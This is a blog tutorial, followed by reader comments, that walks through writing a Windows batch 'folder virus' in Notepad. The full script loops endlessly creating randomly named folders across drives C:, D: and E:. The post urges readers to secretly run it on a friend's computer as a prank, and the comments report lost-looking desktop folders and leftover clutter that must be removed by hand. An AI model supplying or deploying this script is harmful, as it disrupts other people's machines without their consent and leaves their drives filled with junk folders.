
Hi, in previous article we discussed about creating a shutdown virus. You can read that article here. In this article we will create a folder virus using notepad. Just follow the below given steps.
Steps to create a Folder Virus using Notepad:
1: Open Notepad: Open notepad from [Start >> Run >> Type “Notepad” and press Enter. Copy the below code in Notepad:
@echo off
:VIRUS
cd /d C:
md %RANDOM%
cd /d D:
md %RANDOM%
cd /d E:
md %RANDOM%
goto VIRUS
REM #######################
REM errorcode401.blogspot.in
2: Save the file: Now save the file as Virus.bat in your desktop. Just click Save as and save it as File name: Virus.bat and File Type: All Files.
You have successfully created a Folder virus using notepad. You can copy this trick in your friend’s computer and wait for his reaction. You can stop this virus by siimply restarting the system.
If you are still facing problems, comment below

Hello sir my name is Sonu shukla Maine create a folder ka note pad mein simple virus banaya uske bad desktop me folder show nahi rage hai pl sir much bayey ki folder bapas as jayen
Thank you sir
Hi, can I ask you that what do you mean by restarting the system? It is restarting your computer or something else and tell me how to do it? Thanks.
Its restarting your Computer. The virus won’t stop until you restart your Computer.
I did but somehow it didn’t work! The virus stops but all the folders still remain! So I have to delete them.